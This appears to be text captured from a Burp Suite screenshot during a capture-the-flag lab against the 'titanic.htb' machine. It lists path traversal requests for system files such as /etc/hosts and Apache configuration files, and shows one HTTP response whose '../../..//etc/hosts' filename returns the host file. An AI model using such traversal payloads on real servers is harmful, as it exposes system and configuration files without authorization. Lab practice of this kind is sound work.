 37 /etc/apache2/ports.conf 200 45
100 /etc/hosts 200 44
146 /etc/modules 200 42
24 /etc/apache2/mods-available/dir.conf 200 44
32 /etc/apache2/mods-enabled/dir.conf 200 45
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Apr 2025 22:26:56 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../..//etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-3670608820"
10 Keep-Alive: timeout=5, max=91
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22